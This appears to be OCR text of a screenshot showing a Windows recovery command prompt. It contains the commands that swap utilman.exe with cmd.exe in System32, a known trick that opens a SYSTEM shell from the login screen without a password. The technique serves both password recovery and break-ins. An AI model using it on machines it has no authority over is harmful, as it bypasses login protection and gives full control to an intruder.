 Administrator: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19041.3803]
(c) Microsoft Corporation. All rights reserved.
X:\Sources>D:
D:\>cd Windows
D:\Windows>cd System32
D:\Windows\System32>ren cmd.exe utilman2.exe
D:\Windows\System32>ren utilman.exe cmd.exe
D:\Windows\System32>ren utilman2.exe utilman.exe
D:\Windows\System32>